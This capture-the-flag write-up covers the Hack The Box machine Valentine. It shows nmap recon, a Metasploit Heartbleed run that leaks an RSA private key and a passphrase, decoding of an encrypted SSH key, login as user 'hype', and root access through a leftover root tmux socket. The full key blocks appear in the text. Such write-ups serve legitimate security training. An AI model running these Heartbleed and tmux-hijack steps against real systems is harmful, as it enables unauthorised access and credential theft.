Details
This machine is Valentine from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.79
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 07:02 EDT
Nmap scan report for 10.10.10.79
Host is up (0.041s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.81 secondsUser
Started with the web server at http://10.10.10.79/

The image and name of the box made me think of heartbleed, and with port 443 open I decided to give it a go
root@kali:~# msfconsole
msf5 auxiliary(server/openssl_heartbeat_client_memory) > use auxiliary/scanner/ssl/openssl_heartbleed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION KEYS
ACTION => KEYS
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 10.10.10.79:443 - Scanning for private keys
[*] 10.10.10.79:443 - Getting public key constants...
[*] 10.10.10.79:443 - 2019-07-13 11:16:46 UTC - Starting.
[*] 10.10.10.79:443 - 2019-07-13 11:16:46 UTC - Attempt 0...
[+] 10.10.10.79:443 - 2019-07-13 11:16:49 UTC - Got the private key
[*] 10.10.10.79:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEAwygXrPgZKkHSij/OeRwZ9PtI+tMvM2tvyJz5o78ZZqihjfki
Yg7hnkVQH1kvrLqVz68jqlTJZEAPJajF3cvEHIcM0nMSLnd2z4lI+zlK4fU9QMO1
moJo9o2Msk0/TwMJwLqtdF1TZLBXakQPH7f2+wWIrrLByt6m+8Vmd0YpdWDQr5Hd
WTA6C4+FIeVdyCIcVup6Lw0nXOKn1i5VRheHItUbZmIlhfoJHDhtGxSeqXrgMU1D
Js6wkebQm0jYz095+a8SRNRl5P93R1aFTTvprdtN6y0pl/hampnDrRcabHOkBB/l
1Y6ox6YgrorgULjxstJI3n2ziQ226G3Ho4JelwIDAQABAoIBAQCWkqd5wE6CSRjt
q/9deC4a04riY/CmJr2vtlXyXi52A6Pqi49YwwyW9fm0xjY/ehK+k+3brOFZ5QcK
0mYgE+iy7gwZj8k2atwTkmPp2bGKF5J0FsxWc0oS+PHWXD19c+Wheyb7gkomhNxd
VDerDGCWGxXzXF6jbRi/ZvYBDvRL59YOvXmdQa3MKykGywUn+NFZvUxICyEma24K
5ABMIWm5cTmDzm5Cd5/wn5Pu4tY0TIzfoa3KnA+M8vpmd4xgRGWGpatFKrM3LqSq
W0+Rr81Ty/R7lr1DkLDKp1ltvCl3pp1Lkoo3Ublk38C6gHHS3Vfs6h+QJfNgjeQu
RyKqm3H5AoGBAM8MF8KO2EtVQUrosnZQfn+2pLbY4n4Q66N3QaBeoqY7UipBJ1r3
jIfupiw5+M1gEXvBgnQmRLwRAA7Wmsh0/eCxeOk7kgNr7W8nNdxwp0Uv06h1CtEq
vFIuXab5pYG5/QKshabSXxY02QuaVgM/vXBTSOO0TC/7Rm6ORJzAxAeTAoGBAPFM
TE9WpalFjB0u+hHNbFRfRet8480wa5702AEDK/cHi0U+R9Z0Va/qm7PtzBP/m4nU
XJwZbvG9O2PKXusGmgIBc/jqSQpQriIvBb27AJiq65Jd7tJ4AiNZm6v/bFChFmWh
dZe1S4vBgnlYoRWHsu+3JJpMJFKZYYl9O/X8ZWdtAoGBAK1DJmL23MP13UTNhAKE
i8deVWp6BteOW1KZCr8kUqIfRDv99+wk+mIKcN7TyIQ9H4RbxEpkd+KVq2G/bxnO
5WFxwogTBLZ+S9xXiLgnQaMhSdNP1rSBOcTf7hk8EqeDt9nT+6hFpbLUmMkf51ii
r2nfGEEM8TC56w+7WGmA2sqnAoGBAOakinBvnwuMmaAvjgJEO57uLlQoXUp9VPFs
kaduE7EdOecm393B90GeW9QBoccf1NlK7naa7OwOd90ry8yU09LE9shfkQ9WDQxJ
rBAt1iUXgvK17Jiq80g818rw6+SqBVGBongvZ5WfkwpQSDDfM49knI0L6NA3If8c
gJrg9UCFAoGBAIetkT/XaN+IV3N/mkBVwLXPcDIP8aGp/qJaA6gd9ThPUh9dB8rI
bntGLbQ1rVg4Rl8NZaMi6vvgllqpecgrTOTDvhdyvWG21ayuyD3kYkPxB91bkUo2
+xJUUVx5lM5NNiefWNB+2RPBdsjSHa0VMYA3E1gjp/WQa9eelevdTBVk
-----END RSA PRIVATE KEY-----
[*] 10.10.10.79:443 - Private key stored in /root/.msf4/loot/20190713071649_default_10.10.10.79_openssl.heartble_196533.txt
[*] 10.10.10.79:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedIt gave me a key that I saved as priv.key, but I had no idea where to use it. So I setup dirbuster


Dev looked interesting

A file called hype_key, maybe hype is the username, so I test the key I have against ssh
root@kali:~# ssh [email protected] -i priv.keyNo luck, so I looked at the file

It's a load of hex, so I saved it. Then checked note

I decided to see if the hex was a dump of something
root@kali:~# cat hype_key | xxd -r -p
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----I saved this as priv2.key, this time it was a key with a passphrase, but as I now had another key I considered that I may have not got everything I could with heartbleed so I had another go in a different mode
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION DUMP
ACTION => DUMP
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set LEAK_COUNT 5
LEAK_COUNT => 5In amongst the output I saw
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==Which decoded to
heartbleedbelievethehypeSo I tried it as the ssh key pass phrase
root@kali:~# ssh [email protected] -i priv2.key
hype@Valentine:~$ I now had ssh, the flag wasn't in plain home so I ran a search
hype@Valentine:~$ find / -name user.txt 2>/dev/null
/home/hype/Desktop/user.txt
hype@Valentine:~$ cat /home/hype/Desktop/user.txt Onto Root
The bash history had some stuff in it
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exitThere is a tmux session
hype@Valentine:~$ tmux -S /.devs/dev_sess
root@Valentine:/home/hype# The tmux was root
root@Valentine:/home/hype# cd /root
root@Valentine:~# ls -la
drwx------ 4 root root 4096 Feb 6 2018 .
drwxr-xr-x 26 root root 4096 Feb 6 2018 ..
-rw------- 1 root root 263 Feb 16 2018 .bash_history
-rw-r--r-- 1 root root 3108 Dec 13 2017 .bashrc
drwx------ 2 root root 4096 Feb 6 2018 .cache
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
drwx------ 2 root root 4096 Dec 13 2017 .pulse
-rw------- 1 root root 256 Dec 11 2017 .pulse-cookie
-rw------- 1 root root 1024 Feb 5 2018 .rnd
-rw-r--r-- 1 root root 66 Dec 13 2017 .selected_editor
-rw-r--r-- 1 root root 73 Dec 13 2017 .tmux.conf
-rwxr-xr-x 1 root root 388 Dec 13 2017 curl.sh
-rw-r--r-- 1 root root 33 Dec 13 2017 root.txt
root@Valentine:~# cat root.txt
[REDACTED]